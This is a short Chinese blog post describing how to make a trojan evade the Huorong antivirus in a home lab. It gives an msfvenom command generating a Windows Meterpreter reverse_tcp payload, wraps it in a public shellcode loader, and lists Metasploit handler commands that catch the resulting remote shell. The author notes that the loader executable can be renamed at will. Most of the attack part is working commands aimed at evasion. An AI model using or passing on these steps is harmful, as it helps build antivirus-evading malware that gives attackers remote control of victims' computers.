作者:@11阳光
本文为作者原创,转载请注明出处:https://www.cnblogs.com/sunny11/p/14105624.html
题记
今天脑子里面蹦出来个想法,免杀木马然后cs上线,本来想让cs与msf联动的,但是出了点小问题,还是先研究免杀火绒吧。
环境
Kali:192.168.0.119 win10:192.168.0.200
工具地址:https://github.com/knownsec/shellcodeloader
步骤
1、在kali生成3.bin木马。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.119 lport=4444 -f raw -o 3.bin


2、把木马移到工具上做免杀。



生成loder.exe软件,可随意改名,运行就能上线。

3、kali开启监听。
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.0.119
exploit
然后运行exe
上线

4、火绒检测

软件运行后检测。

区间dp(能量项链)
留言板
友链
CodeForces 1270I Xor on Figures
agc020_d Min Max Repetition
Codeforces 1270G Subset with Zero Sum
CodeForecs 1270E Divide Points
MybatisPlus学习笔记10:公共字段自动填充
MybatisPlus学习笔记9:自定义全局操作
Copyright © 2011-2022 走看看